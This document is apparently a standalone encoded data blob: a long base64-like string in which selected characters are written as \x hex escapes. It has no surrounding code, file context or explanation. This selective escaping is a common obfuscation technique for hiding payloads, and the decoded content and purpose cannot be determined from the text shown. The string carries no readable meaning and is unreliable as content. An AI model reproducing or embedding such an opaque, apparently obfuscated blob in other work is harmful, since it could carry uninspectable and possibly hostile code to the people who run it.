0k9qZ7kZSi\x2b0X6l4\x61r7Edl/WLyvPGTF\x2bv4ILrEQhuKhzU\x433F\x63U5x\x61Ny1DME7Ihv94N7\x635M7GOg5\x62vsY\x43h\x63Y\x61QgFsI8Hj\x42kln\x42RMSX\x2b7fnuP07yvlZTNmOwQ\x41k1Oyd\x2boHM6rPnmE6wYdmJe7DzNE\x61tZLooZw\x61EnQFVOIgY\x63zRv/oK\x63v\x43uG9eh30tVriuNPEWlw3xeLTwM5HMu6\x62hF5p6ewQ0n\x61fmxzOuTK/\x62jSxL7td4GwvoL\x41mG2o/3Pj\x41G\x43On8fqL37VgmXX\x41SVh\x2buJrT8DY4gM8ZfFg2d6g3hTe4X9sGO3\x2buwhY3QnoG\x42VfMY9uP2pliVwpEU0\x425sN5G/Z\x41keN5LE\x617yw7VK9t6y0n\x42Wm\x41sPEtYwjQ\x63HLgLUNnJ\x41d5N/x\x63mL9o\x62Wh\x61okjW85i0\x2b\x62olm\x63u1jZGN5w\x62kwZvigVgGmHD6nvFTZyLR4UqoPF4OuiFPStyDZOVEx2\x62loe8\x43T\x62e5tUyjveiYu62usH\x42R6WV11xlP1\x2bSj5TLm4wMe/sXZLhq/g\x41KDT5PtiOsjGm/pFmq7Mu1ppl6Xdz\x61OonogK/SP\x43JFO\x41UD5UZgLW1r0I\x2b2GDJ\x42Zt4RIs3X0s05XUOlkjK6L\x2bKKUn\x63M1pWe\x43J7\x42t\x43D675lQXtE/vx\x2bpJh\x42ne\x63Dg7gK2VJeV\x61Hzn\x431tnP3tTjUqOS6HfH\x618EpG\x43UyV4GQ6s0NTuOvrm64ltDf\x2blQJ\x422jv\x628r\x41\x43SdVq5\x43LD9yU\x61in83trDzGi\x42ZSVDgttHU\x63teg2v6EPwhmnqHx\x43PQnrJFxfswPqHoHnmo60WUM02Ulr7v\x41N5WItqymJfT9sttiO2\x2bHMmpm4nYpMH\x62RU5t\x625ESN\x2bVSKW\x41OMoe03tTvOFoR7kJjf0Hw4rOGwGMYMEYHhFi\x41gu\x2bF42FwGQ1SRIyt5pohh30m1TfxmVEM6lI7\x61ODwfOiRh29\x619w9vT7MElK3\x2bKZouKouwxykRd6kQ79DumdRWHMPS7dPfm/f55qpZ5quI27\x2btr2\x43Ol034m9R\x63Hm61Zfdr\x427\x42n3kUkgUmI6w\x427Pxt\x62o53me/NVrn1f\x63SvT87mzEYnt4/3F\x42sl\x41Qlh\x42lPlOLwQeHVlu3dHz/5g6n6WZj6sxRS27OM6xMKPY\x43luXINF\x62eymV\x425\x41s7P/xf1PzUZUh40g6r\x42v\x2bx3Nl\x432L7ory2w3M8ns3Oudo\x63e8P2\x43Wm4y4s8T2VHkV4em65XJ1Ns\x62S7le\x43\x61TJ\x43XfI/QpPTnKo36pIw3OJg\x62N0zxqvH4v4TfF6iO7hzx9\x61yrnOD\x62x44RRj1Ig02hzF/dT33hwdX9Zl6OPLJ\x63\x615\x2bv\x63VtZJR\x636\x2b4/rmwd01F\x43Mh9dxj\x63l6jS9DnY\x63ODrzG0mT\x2b8fnj\x42N\x43r9J9dUnJMSRxR\x63z7kofde7O4pnZ8j/u\x616vxR3ez\x42\x2b5eZnxl8h0hlVNl\x63z2\x63z\x41UyiYsTGwJR8QoQ0HGR3Tu5w\x2boY33sjfvIjeQv/nOk6\x42vkupmk2r5/mt6m6\x633dO21I36hxk\x63Xu7et0KUJDTsn3Hszx\x42/id\x43\x63Sw27yMLXNfR1g\x431jfovsS8vfQ\x42Hj35G59\x2bdN\x62gwwi\x623wjy3M\x2bXUNJUU\x41\x41gu2\x61gRo6rsuE\x2b\x41m87\x43OgG\x61\x2bz\x434ijRgiHqjJwGN1qKr\x61U\x614F\x62uGkQK81ieUGtguFz3gmIgo1t/fNfJyw\x41uWp5yt\x4185re9rEorjGFTz\x62FtqmTFf\x43OX\x61YEKyY\x63Ml0JWYi\x62xwTN\x62F9S\x43IgenxVx3KOry\x63GgDEp\x61F\x2bqvIi\x436\x61iuw27Pk\x42hzDWu84W\x420d\x2b70TroIoqNszsIh6rf5dgrOXeYx1J6\x4297QOIm5fswYpm\x6310xDRsTL4jo6pe0vpyKFNI\x41LRh7e\x42Vn9YNK0zXl4QVNNFZNRFfujXkSSx\x63jGLh\x415TN81Pzgir6n8VUkD\x41Q\x61x\x2bPuq\x61\x63jmu\x42tHvu8P8lvgvI\x62wR\x411\x43\x417SH\x2b/8QFQYqNG5H\x611vs3ynvoixK5wE\x619rR3WP5hxPpVj7lez\x6237\x2bZgdPZg7kpkmkFD\x63\x42wKKq92H4VdKlI\x43tER\x41Yprz\x438QP/i15E8hu\x61TvDjTR2TdU\x42\x42qy/YmjMX2g\x62Un/\x42T4Gi5m7e/mFkg\x62P\x62Eo\x2bkwXSTPu\x43R2Y9FpxvsYlq\x61Jee7IT3/TWSP0uO6/soUP8\x62l4F/hRz3pwWSX\x61mY/r2n\x425Q2DWH\x42\x61qZX\x43UVWP6\x42vQzm\x63v3/24lz\x43YZPLe6wwyUTYHX4OdmXdEuOOZL1q/5Nf3uRuL5\x2bYyMqht\x422e9sx7npKv\x42FSW7O8xNs5OTQLYUytMJYvu7eRH\x63R34iZ\x411\x63Xer8S\x42k\x42EQgH9qx1K9ZwygQwk4lS2GMRlqFwS4klsfK01x9fdzOr\x41YeMn6wds\x42\x61hDVlHLQsJ9TUq/w\x62Twx70y7\x41s6GUdvz\x62MD2U\x433TXy6RwfGO4KTqdY6Or3\x63\x629txH\x2bUvxftHI24RW\x638OLHL5KLEr6\x42sPXfI8NrJef42T\x61MxOOttKxFFwRr\x61\x43Nd4nHs9Yk\x62Z7w\x62xhoP\x62mz0fT92fy4yfh4zVpsldJ/qrgRkT5Dsj37p/24m8n\x41U40Uz8mi8IzJDu1zT9PWeznR\x2bYnJLS5EhYSo2Yl6I5z\x61GgvuY\x2b1554XEz6GsW5y3L8osX6Hy2GpLzXhfSUOvRIEkrmXDX5ZK3pe1eg3ej\x63V1zhUrWD\x43l4QfG\x43sYnWDr7rx7pNhNTmh4\x2bYms06S\x612dTH7s6l47XqyrIVs9hox\x42Q\x43RFvkv\x41Ssjz\x43ifKLp\x42H8Dgw\x62l\x43dvRzPuM4y1Jgqh\x43gDSz\x63vqNolwiXSHLjp/KSZYLzP\x42\x41ZmViR3eYFTO79FDWWHOU\x2bP\x43u2u3F\x63\x43TTUuvpkx1lPopGw\x63N6wePMggu\x42EkZ69Mu9PRmjY\x41Un2vTrhpt0sf43WJepzhwmG\x2bo\x62Y\x62eMUwvtsh8EhG4IoLNVl\x61oWI\x6365v\x41z5k\x2b1JmoVY/e9\x41Qf3D685hd\x62yDRn\x2bjH\x43NHgRi/dMU2IM3l59\x63eDP6x\x62ktt\x61F\x43IVv3t\x41\x62h7k5S\x2bHEvVJPqTJg\x4147jg\x629\x62P57E/w\x41oULJXI75OSJ8Hm6UqrmKvOv71nM1mYhqL0GMmyJYieN\x2bGqpyzzyLXdE7Ig\x42DF5\x2btE4KwI\x423i\x61tYi\x62\x2bOUdT\x41rkS2f\x41\x61QDHZdwxVrzIXEXy5qQQks21Xk5S\x42ogQOUy\x63\x43PWZeux2HM\x42\x41X\x61RS6LG6li/m\x613mpk\x2b/ddRf6\x2b\x61wvyY1vUtp\x41hG1T737gkKO1\x63qY3o5Th\x61KI\x2buOyS6o\x2bPpfqL1EW\x2b\x2bTEjxdq8rhfFMuHKkInSiQrW\x63zWLppnKg\x62ozhMQP\x43iMjKKZNynXZtS\x62\x41vtT6TTWU\x61FVfOXP4zofM1uw1mUjzwDYGROe\x2b5Ov8mL5jhr6xy69hhHVt\x41fPIyGmHm\x43IxutrN9\x62\x2bwQW2VvWhVf56ryhp\x2bixv4kk\x43L\x42Sz\x42x69Ej2rzsPdigLq9\x61QH\x2b9lj\x62eZzL0mr5fU\x62PNxWN\x2b/z\x2b51Hm\x62W/fYu\x2b\x43r5\x43\x62jjYKiqNwvy8HIgsNsvgX7xf0mP5\x61\x41\x411modNylTRiLYZ\x41TXF\x41v\x63HR4yP\x2bzkFZnQYHv\x2bx\x626o2/\x63whflxTyDVppThqeT1E\x611jqqO/6tKqYZVsieVTLvt\x41LEMfOT\x42f3Jd3hfE7fVTm\x41UNI\x62VF4oo/W7q1RVFR\x63XN7j2JHyKiTiMf\x42qO/6kE\x62W708Fo\x61GQP\x41iFltq8I\x2bt8Q1ZMIvxV6\x42jm/uiR8DXQ169i\x42e\x61svQfZy2ZqP2u\x41LDEkmvqmefLZ\x41V7\x62YrrsLMsH7uJrNgEJtooYM7\x61\x63gRxky0OXeYfL\x63sjD0nNUQGhJFYtqg\x41x1PQW4sdd4sYkNz\x62EHW\x43i9\x43nWge\x419jhv7\x419fUxH\x42kXf4VKMorRL0\x62WLlOpyt/xI\x614NSW\x63Y\x628\x42\x41sfz9Mx\x6215\x42SQZo8Df\x62\x42x37peLyglD\x41oR\x2buR6e\x63V\x43f\x42LgPk5/79FlKZRUHP4swjKt6vxrQUsXsFGG\x41SY4g4\x63meYtfLn8eI/\x43I\x61\x62JFQ7\x42oeG6l\x428FMm5sM6JP6Jo6dLokWPHIU\x61m7K\x43\x2b2knVI0OqPrreoWuguK7VIVpTH0K\x41QvN0Xvs2M35oZ7HK0KU4\x2bLm3t1K19QoJihV7X6OiiFDl\x2bpU8Wgve\x41EkrFY5S2UK3Yi3I1ktv\x61NPderqDNVF\x62lweRKlpXZFJhMIh92D\x41uMqz4O9wfuspNQWdvJgref8pglJYmI97jmzo\x41wDhVHgnSTRgLY\x43Y8\x439g7wVgYN6fvTMy3v2L\x61g22WZX\x63u\x61XMky6E8V/ngKtexWQGF\x61\x61mXx5DTU9hP\x61vHYSEY\x61gk42\x436hh\x41eN0Q\x2bxsELWOM3S\x43m6g\x42\x61/W/8Zh81OL\x61lFFtmdtr42S\x63OWZeQsd3\x63\x61kmLL0jJm\x2beViSt5\x43efd\x41rihYFhEOtM\x41Lu0xfEg\x41npLG9kdVL7zQYn9\x421mJETnqTM8NukW9G\x2b045j\x63qXMyVyeDV3\x41TiM\x6239m2LtldMkUU\x62\x61JleoWM\x62p0jzr4s\x2bq0\x2bN4voX/jNUt9Jkwn9\x2bWZwqQ/WfQsr45\x62DlYO1E/FNITELkhwWD9/SZHU7DHks9M\x41eW\x2b5mXo\x63wUMNKRjQQR2IYgK86RGFr7p\x62Ffo\x61ZJfx\x63iTRYxoL9hHZGi\x63rl949\x61I6K\x62d\x42OQDN\x61rnh\x41phV\x62Di4l48kH\x61\x41P/e\x61QglSl2KeR\x41m\x43ZqQmkovrzJsxT\x41en\x43EgWWmWSQYjRIE1zO93fYG6IWXw\x41JnedQWz6I\x42IRJ\x62ehE9oJ0IdN\x43pwYk9eG9IH\x41ztN6jHXx\x41vvoIHQTizVW\x416mlgMgz\x63uJZn77g6g\x43\x42n\x2b5g96L\x612E4s/v2NJ3LrPHy/xiUES9d\x2bmsp\x61\x2bUysJs7pIHu\x2bTn5ltlv/X/qPTj7vK0\x41H\x623oPmf1JI\x626vIon1Yspks\x42m\x41QX\x63hoEuSK/5ssp\x632D0\x615EPFwgt6xEx6rW\x639X6SW\x61FPm\x43\x61J2UGtYNG6pUm\x61uSXPY5MoW6vjeLd3\x43yTu\x41XKrgls0KVXk\x2bxK9ZdJYLWttfDP8noT\x42ZyLOk\x42tGQMWEZ5x\x61MF\x62\x61Kz483z\x42OQiDKhnHysUnm\x2bq5DmGP9ihy/keH3D01xIoVe\x61f88wIZSRRlymz\x624J4GyxHSFvgoGjd8\x437I\x625ds\x61pELYuSZwvWDLfFVpq3\x41KYrgh1kI\x62xHh1Rw7j\x63Fr0565uItm\x429fo\x42VrnzZ\x63W\x636e2R\x43sjzFUu7p6NfD9Fnd5PQdg3tns2x\x63O72JrFw3LpJGWT6FeoEn\x61semosW\x43MDRdwjuQW5Ow\x43NZv6yFko\x63\x414J1XwS\x43hJ\x616Lj1\x61tjwHE/9mj\x62T5\x414TZ0VY8\x63\x43kkQ\x41\x43x\x62MOGsUVeKm7wi7DGWHHM\x43YIt\x61e39m\x435rSp3\x63Qv\x41T\x43kUonrFDrmtRspuHDIL\x62Q\x43Ww\x63\x431EvgW1N\x62\x41z1t\x62ploXnVYuIS5\x61U\x42k\x61\x61RZXVp3w9t7\x42QwHS\x63s\x43KQn\x41p\x43Wz7PLLn9o4R\x41\x413Y8hzsHMl4I3W\x428tJ6\x2bNYYrG/\x41u\x42NQH\x41G1N43N9G1FXx\x62LmHLP7D\x63KmZtG9eU07p\x41\x41z4k0w0hU\x61OWeo49\x61\x63\x62HDYTxpD\x638T\x63qmjqTxiojfvptOeu\x2b2jZ8DZUY0EY\x42oPuQXi/E\x2bn1UFx\x6349JoFgvmZk\x2b0o\x618Jjq3IGofykTs0XN\x41UMt/HPOzO/K9tuPkEznTvDD\x63gT/G2JGOg\x42P9nM\x2bNFx\x410edWsJqd6EmWvFNs\x2b9vmnw06QM\x63\x2bELISzMHPM6x/d\x626L\x41\x41Qnre6PZp/\x62eX6f\x42WhW/5sH1ymNiuvH4E9o\x63uumfnrqH\x62\x2br3\x2bP\x2bj8\x63ur93MR\x63\x62\x6220kOhD/oOt1D\x63TX\x63D0\x41e2\x42vTLvfEI\x6397/0Jgp5/nY07RPogLfptnEYs/P4T\x43X2e\x43pH3Zkl2\x623nq\x2bIyOpPpes\x639K\x42E1w\x43RT6vZj9TSulMYDYdWxx\x428iF8MDfTzo5Jm\x6243XmMdSLOL7yVw\x63PmwsvHiTLwXR\x41F/OPy296t4N\x43ISSdYRi\x62v1MJ\x41\x417HNeJUXrjrV\x436pk5YsEIk74\x61Edw5d4\x2b\x43UN5KQ\x42Qq\x41\x63rse\x63hr\x6312PI0\x63I\x63t7\x62rh1NpMQ\x63vZ1F\x416ny7P3O\x42EJk7XQg\x63FKO\x2byPVijGKtyZr5tN4\x63sH3IO\x61Dp2Pj2\x41hHW5jqXF\x62K0yqUTdGWfuUFy\x6255NY\x42zhM6E\x6176r4mqMLzYjn/hd/91XpdP4\x62wFWFKxjf8h\x43io\x2b6O\x617\x42yOPg2zl\x61n\x2bLTK8hjSQ/yoxx\x420\x62DdPN/MZfFHQLZtSwels\x62x1ENXG\x63NX\x422H\x61DYvMi7hLdQzmF\x613L3k\x43wuH1UY7V/mn\x2bqVE\x41y2rW4P\x63QzKT7yL\x42Ry7j\x2bOvZMrf\x2b7umi\x63pL/w5\x42HxZnl\x629M\x63jo\x63vif\x2bZn/\x2bDfzmepO\x61hv6wXFOf6gUd3Vhu09\x2b8MXETiFSSV\x43lNn\x6244muzLuMXF\x437\x61Q0u7h\x62UNfvGrTsw743sWy\x43s7z\x41M\x417o\x42JEKW\x43\x63\x42x\x42tt/fwY\x62J5hZYmZWR\x421J2N9l4e\x41KFN\x43zsu2PthHU4Mz\x635zs\x41f0i2iFi7toJj8p0FDG9\x43WMdEmdf\x62zOQhn\x624TFoIIf\x414Nw2W7mMyy4PU1/7lP5Hm\x43P/GdNy22\x62N0\x422tQuFxF/z\x43XXEkyxEnrxQX\x4136p8Df41i/v\x42VlZLm3kmi\x63h6fyJSIJRXnr\x62T\x42kHupUykZhtr7g\x43L87enl9Wugh57P301dENsnFpq\x41WQ26r\x43n/m56qHDvWE\x42ZijO13JR3UPxNVZ0mT9w4pEO1Y\x633SVGQS02Lq\x617n/5eJxPfYQr\x63u\x2bWeE\x63W\x63LUinH3SKneDSF\x41t\x411tZF5f\x63Vu54\x2boIM\x43yE/\x42Yj0\x610\x63Qsm/WZJKxF\x435W\x42\x2bjgnKgG294\x43wNK25DUZKDuEYiGzX4iwXZn\x42ZlVIV\x42M6Hi8TwV\x62Z\x42Y\x63fiLeJYrw3QU\x61i\x2bM2JzQGd/L5O2hyXJKLf2\x2bLLg\x41RPIO2\x623\x41UYyWYv8wP\x62irH\x63\x62IrnLQ\x2bh\x2bXj\x618/zwpe\x61\x41783syVVu\x436j\x61ptfEyhjHZkznNVXYZJ1klxmzmExE3vLx7dtNOUp7zlWmfGYf1F6npFJqVK5/Y6Ru5gFMYYUz8IkglwQPPQwy\x41xMX4z\x62WmwVGweI\x61pi0gwn4Kyyy\x41W4e\x62r4h/e\x43Oe\x43SKd\x41TzdKERGihnsmPgszqdqHPtSfsgmnD/\x41kD\x61HpHIESptvzeUpXssrsMK35oRpYooSQ\x41/\x612LFz2rl5pXQ\x41\x41Ikh\x2b2xf\x41wfOv9h\x61gjg2NVtIupe5gtPv\x618N\x62gfRvd\x43o\x43WqGkMXY5GMPGLw\x61\x62\x41jHYleXO0WWUK2rf1EVmmxd9TQR5zLrnHLsw\x639o5Tm2YqwFKZx\x43jo\x41M5W\x63p0PuHjq6VmzsWLd\x42n\x412\x43d56DJmSwqQ3y\x43\x2bwFzlH6FlFO5eI8m\x63gM2UOGD\x2bqJ9j\x2bRr1rMe\x61/ixds7JG2g\x63\x63IyXxr2f\x62Q2o9GjeW\x2bWEwPzKlFNmngdd\x42YMN976TPY0\x61SMe\x61EP\x62G1\x62tFKVkyiL6EIpnRs\x612VjdfQjw2EFgdf6ndgn\x2bHnuZ\x4359v\x43dtmIm7w1\x42v\x63yPXqkHTMeL\x415Vg\x61M6Im9kM/Mw61MwufprygdMQhk\x61mMXd7XRMs2o1M9\x4245vRYs0R\x41Vm1Pt1nuw\x413gjUEL\x435i0\x63pN0gxI8PJ\x436\x2blqy013\x62PneIOGDS4rZH9HPzFePZD8DW5O\x2bs\x411RiRIWnmZyUvvFV4\x62G\x410Ws4HF66lWtT38uS\x61sOlFjeDQlv\x62TJf0H52UEwMYim\x623/\x43oVv3\x41t\x61fEVEPdWQ\x63P\x62djI\x61e\x2bUf\x63d\x42NexuFj\x639o9qpEN/MPfrhvR0D\x43z4\x43od6pxMrqRvokJxz2DK8yT9f9g7TqeQqM0\x62ju3TJL3\x42EnZlkFvq\x63mJ/sZMH9Ti\x62\x42voO4EU\x41Wh71i\x42LU\x6367wSeMjhh9005Ivpf\x42\x2bWenq27QL5gqfqdNt5PzUtIi\x612zvsUI92yN\x63n58Sylk\x61YOvYL\x61QTiHmonmsDiSJj\x43hYT/w4s8iT7x4r1NThqyiteM\x61e2DDV6Omsqmmw\x42/Z6WnmP3nIe8nkpJKo\x43Zkuw\x62VefxEgIRyE/\x63HMLjkTmXxuFuVI52qIZWqd4Kv5H\x42\x62I4ZRWn7\x2bHluOOozvk0myUnXd6Pw4KuVUixwRenyTEff2PWyu6S\x61\x62xj8mOzS0FmSpVKTmR\x631Nx8\x42sOdr\x42Zztn\x63eE5r5p2VQt3Dzi49iwzw\x2bU0v\x2buRp/\x61LTr\x42m\x2bf1\x43gy5tKE\x61l52T\x41Xu6\x419wVlmH\x43de1jp\x41YHN4\x62w\x43MFYK\x2bLRQzGny/\x42UUJMJOlq1tTPuti9tJ\x42nj0/VIhFPuf\x42Fo8Y\x41pw3vX\x41\x42gd72vZ\x2bGpsNMd\x43UvLQzz87\x2bTW\x63\x62Z5mDxlmVp\x61\x61hMl1xsndRJ055\x61N2izL5ROgvzumh9yng4sLFhGznF/\x62iXLRH\x63NnTK\x42\x43t\x62pe\x2bYUQwnWYN7U8\x422rM\x61\x42WZOj51S\x2bp271\x62n2eu8SiXGtUYIyfkZQ\x42huuqJ\x42F\x61OoUYG\x63IfHpmgF4oHloMXdlNi5x\x2bSkxWVi8FWQXjfWw65jKeEy2srlDZt0HXoh\x62K52DITsVHh\x43\x42dM\x63\x41S2RL0i1NoR8ko\x639X3I\x2bvutD4L\x42lQPFOYZh\x62Ye3O4dK11xYfi/\x62LDXZRN\x43TJrGRZYEy7ymSM\x61Y4z7i\x2bfksiwF0KY\x41\x41gMozEYKiU\x43opGHuu7zVU8IzTH1gtZ23V7GtfWn2/VDoyztZti9Hg\x611Nyk4s7xmzzn\x61JM\x62FKTevoM\x2b2M\x43/EGDDF68vIJ99sY\x614\x2b0dgIHUIdHYr/\x42Ll7vN\x43yXu\x62sfwR9On95uet\x61xPWZFd7rRO5\x2b\x43\x43IGEyj0jr\x43q6YGqLHzOED8\x43UV\x2bfTmfq\x62kn6\x62mrI\x61\x62zSLDkgVD\x63lxWO\x628UE7DHpv7TW8\x62ZsSozmTFWUD5XX\x42Eg\x63rgR/\x42Qz\x42Pi8D7JjrhnuPFMyNNpkope\x61\x437\x41\x63TK7HVkp\x41KoTd8Y\x43vzKKjZ\x2bfyZrs3\x62\x41Qnd0\x41Wd06tYTln9rf4m06LM\x63O0Jee\x43lxjTpK3IEtPGn5v7\x61Ls\x631sj\x63d\x62xR\x61L\x2btWh5\x61\x61J\x43q5hMh47IQJWNiKVimYYdJ55I/ommG4ReE4\x61FMzJrEPvEK\x432x0sXep3\x42pG4K\x2bWY\x432Fghu\x61IMGR\x43P8I\x41\x61LjfUTzRpMRLwPXj\x638S6Sg7hye4wpiw\x616hipLfsF2nJhniH4GUk6\x43OsDNf1M\x61f02vi\x41fDRFv\x41NlmR7JRZ\x2b\x411v/\x615XMuU9y\x43\x2btPv\x63\x61PmDxHpIo54JnteffDg4muuljJs3gSK9kj2N9RVqxpJ\x2b0sO\x61MT\x43HePWdY3\x414g\x41qgwL5j0DnrXoMhvo4rJggg5JrfX2TOvzOYKy\x43Tq0mZK7eDVZKU5\x62w\x41F2I85Zv\x435\x43\x43\x42P\x42\x6334M4q4u4f4VunKOS\x63qD\x622\x41nHozk/3mfzoQ\x61K\x62RmJP3\x62ytmS7lpD\x2by3ZXn\x43dDl\x62p\x61p5gW/yoIHKihK\x42e\x6252\x43d\x63yqXYyT8n8934Idf27RGhlIW1\x2bnim3\x632qL\x62uXz\x43v\x43\x41LY4Qw\x62g/1newXd9\x628xpq8qkKw3HW4\x43H3y3y\x61O/E\x62vuN4z2PG/\x61754F5w\x43uHf5lW5S\x2b\x43\x2b2kst\x2b/vUznV6\x61G3t\x41KJqGRSx1uF/iqt\x636SYNh\x432P\x61sEvDYkUmVq\x62YlSX86gkq\x618V\x42uMoHu\x2bQ\x41Ru\x61\x43/kz\x63\x41u\x639x/Q3U\x2b63sXzl3kvhQGM8xrkXNNRoQqgOMKGsmo\x43q2TtW5\x61p4gg\x2bZp1dJYwuruT/H\x42KQQZw9qimRs5TzH2qyNvN2oD7Q0uZ9O34HuQL\x43nEE\x41LkEQ\x62wUZUij4pUihRxE2/\x41mhQ1eT2\x421N\x42py2YXwr\x42e8QDmZlpXll\x41\x62wVQZ3SMFK2HQ\x2bPvNQtysx7vNy0\x6364fo\x61S34vR\x61\x42Kh\x61uhYGVdDmygHY8\x2bZ\x41MR7M5Z\x61sG\x43\x63IiG21xJwv3iuSvKqt4RD\x42zPhL\x627hpdLmO9FYXWhyux\x42\x42OfUPmgIt1ikSXz\x62I/s\x6357Ypru\x62h\x615lLgTmqjp\x61\x2b54q\x63J\x42\x42p\x41Q\x42Ydwh3MkTwhzx\x42NyKn90krWtphy\x410ehWyLI9Z\x62SkI/0kg2n0kw4iRgPZvH0Slv7v\x62\x42z83yPLxri\x63k0r5fLqfj4mPoN\x41w8ZjiRxh0O3noO\x2boGoivSUMpw\x2bkIZqYD81RJNovznN\x43tLZVi7zOsHK3\x62k/jRZ7thjZwUenJP\x42UNsspJSNglXon7\x42/hsghKkF/E6G5Q1xSlkL/ZJf\x61\x2bgW/3x0TTh6pN\x63H\x2b9o/FjEm9g6j58Zvy\x63gEWV2xuYk/GZu\x43kiVQtshpkm5NGJkiJS\x2bEUNXH\x2bXtQtVP\x2bNKWJpD9XSMJOk7w\x43h74jsvPFUD\x62i/Uk8Sr3Deps5kGnY/yWG\x6358zLzJLqZ1WO1lRtEswnJ4\x43xk4orulrZ8kEq/\x41WF\x63xD0hPguYd5nWjoOrsOrN8Uq3G\x61Ti\x42\x61WL1EMlg\x435\x43GV\x62Fp9m4\x625/jZ\x413Mw\x41L\x2bSN92\x61\x62\x2bg\x61g66QNS6k\x62F34MOuenT\x625KfI\x62dl6pY\x2bumf25MD08d5RfKTfQEeQh9tv\x613SDLj2/\x2b\x61LIKTI03FMZrqs13F\x62zjyd5WEur\x2bp9FiuGnP\x2bKVggTyJDMSDNG70/Zy4gUDtiEfm\x623lqQl5L2RS9KYk3\x437dQ\x2bPRV\x63YOIzF\x41vzi\x41p83MGLHvo0h\x42yLS86Th\x626/MMpOPN0vi\x41mtlnsIvgGsnmPP\x43ijGM\x61ohS\x43XzeqRXipOVog6rpfu15Ut2Xv0eZQMs\x42nz\x41VGHXz4DJ\x610Pdo\x2bdd5oVOF/\x42z\x62\x42QXotE2XRQZnktK\x43UZrQOz\x62he\x43uL0ZQTvGhSZunp2\x63tiEDR\x2b\x62Sh51eF\x63lU/QX\x411O1f0VQpo59/k6\x63rPxjV6yzNq\x2bZNssr\x41wXrhQyYG\x41V\x2bO5TIGUlVO\x61q/Um3WIGJ9dEiv/f51wk0OdJyUQkUSDLr\x61vK81G/Skje\x637gzVlTjngWFH\x61zsKi0VJXZVH05G\x43rML\x61f4WFM9l\x61htiIUx6QuM1iPQXh\x637H/y69VZiO54R2Er9JnQG6qfjQIJDNoJn\x42Es4TuPh\x61tPD\x42Hn3ne\x62/4r\x41Pf0J\x63Du\x2b2znnRm\x2bP8K/T\x43VEo\x61lxzsMN5m1GJ\x41ZW4g\x62r\x63\x43u5v\x631DG00\x43Oj0Du\x61nviwFJg024QM8nnLNu\x43SwOu6gFKD\x43\x419sYv\x62gXW\x41hp1ElvW20\x62vuh2zu99OFq\x62YK7QygrwVD9M9JI/9j\x63\x2b6Sk/Xxs7quOwJwuYTFzgMoPSk7TGiwLLFk1Jno49DMlQmr\x63\x63H7Q1qr\x2bWpPyfsQFOXhy9gqSlTFrIMsGZkQLGdTRj8W\x624hSOFtK08m654\x61XeHdsh6w5EDQX8m0e8\x2b3T6UIgKoKiuTuTXDU7U5ypHoWXsI16ri8TeW5SzRjsgnHXodElfxmLQuEgFk2OFWt\x61noN\x619kl5vQMf4\x62NwuD1Odv5qE84HKNdH\x43Jv5rj83YL\x41QhyutKPzqwIHoyOPhvQeturIyQUYU\x63pNkdSZUKTedVIX8n\x42\x43\x2bSXO83lSgtN\x41f\x2bF\x62U9D\x61x\x2bfLEfJ6Hkprk\x63HpZd\x2b4OPy5Dy7hIT\x43S\x2bF\x62uRlngq6SXMJ\x2bmQ5etxJ\x41r\x41Hv0tU8Xv2DGQ8kkvm4m\x42wHL7PeR6uNeI5Hfe\x62f\x42tEEnHQqV7Iy9t7\x4245H\x62\x61I\x62o6\x429LlXpLYmuui\x62Y1qi2D98r852YEPN5l07n11JhFmGyOzGd2nqtOzeIJoVmV0O\x43VSmT26z3ldGzuxd\x62\x41M6INrJEo1hwUl2zX\x42tUG\x61y\x62WgUSRRZHHLxe\x2byX\x43eYNZGNMn\x42zMomM8OnDiw1/zlUUWN7GwgVg\x43r\x61jGsN\x62owdnQ\x42zVYne\x4317SW\x432u8\x41iXtDwPh1\x621Fer\x42V68\x62o3\x6137HRoxtYIu\x42y2vM1u1\x42\x42V\x62\x42\x62ymTK/3fH0\x41OodlLL\x4382K3\x42\x41lRtNXuZ1rP\x63Dpf1Xrk\x42SUES\x42mi0LmXTvfDprr6FOL5uqGji97hvDp\x42\x62gtzMV9YTXX\x61GSl/yifmee1G8\x61xSNF\x623ViH\x61o9WRNG7nmm2gwtlE\x62H20tUkXgvxSSn\x2bZuDHFgKSUPJXzw\x41zyO3oMM/\x63ytJ41\x43zNRvXZN\x61X\x43TR0/TiJ8rj7p3ZIn6\x41oiZ/8\x41e2K\x41uokR\x43yUGVM\x2bZJ\x62VJsYDdHD3J8hUxRVPVT\x41\x42/DnXh8Xm4IWfDJwYH5\x42TQng/lx6MmXXe68G\x62rT0y4u310pnmdyd9WYzKEHqjvWOvUEko22EHn/ulde27fWV\x41qGZYuqduWG9Wl\x61SeP\x610XJV3N\x42p\x43\x610Yg\x62LSpFT232TVM8VY51pHd\x43nt0rkxZ\x62HHRmmZd8un\x43v8nM\x41rdumZuGg\x41eWlIUe9hi\x2bN\x41\x2b\x2b\x63\x41snvjWeGYD\x63Td1yh\x62iy\x43\x62ewxw\x414g\x63\x42Y\x616djOjyGd8mEFeV81Q3utIJD9Htr09GPKEo\x2bUrGhHt\x61d3vZUe\x63Xq\x432GsN2\x438yZ\x61YP2uheePl\x63U2uhYvVeK50x7\x41fxUIRn8G\x2bVKKVuKwugvJMrQv\x61GLflOlZ3RXriNdQTpkZKF2iq\x421jtyFgHN9uSr\x62KoG\x62v7lJUuXMtSwd2\x62ngZhSeE\x63gltFRFzjYN/\x43EipgX6SyYsYM\x2bF9HE5MKzvWG3xKQ6NOFVi\x424Op\x61MnrpSRr751/sru\x41\x62M/9QFQ\x41\x2bVVxE2EfhxgQPD/\x62q\x61Q4PMu9p6\x42g\x425RM2\x628jT9U\x2bM\x2b\x2bHjZ8m7\x2bHxqRePGMQ7HpK\x62y8v\x62sKys\x622NU/moTo/Xky\x61FJrk7RiyU1MrPTlgy2\x4238Dw7Y9hZpdh\x639S9zXpnzSDj2MhmGTVmjTp7WhGyS6VMt5yzmpKVX0KueFiS7s\x42n\x43Pnp7O\x62\x43D6sP\x4368d\x61mrOjZSVRFPPL\x42j6\x42svwI7oHeysyk\x6205g\x63O6\x62Ney93yW\x42pggG\x432gOi7\x63LrFGWeGmVY/\x414m9xX\x42t239MHT2HsE7ezMH\x42jYYGoh\x63s\x61Mhw\x2bo3\x62YgvEoR5\x2bmr\x61eI3\x42QE3\x43Hvg\x41ooh\x2bVs2e6\x429kI/SI0tS2VwYgtDhSEk\x41TR/Vd46eRTg/\x41Kiyhq\x42onO7FpjX\x41\x63\x62xprflewR\x42\x62RTMUgG\x2bTjrm1TPE430YMgJ\x61\x61/w8GqwENWl\x626tNMvG52TPH1ENZ47XEXlu6jwM3W\x63E\x2b9IwmqZlE1\x61564twqsS\x41GKWrp7uU7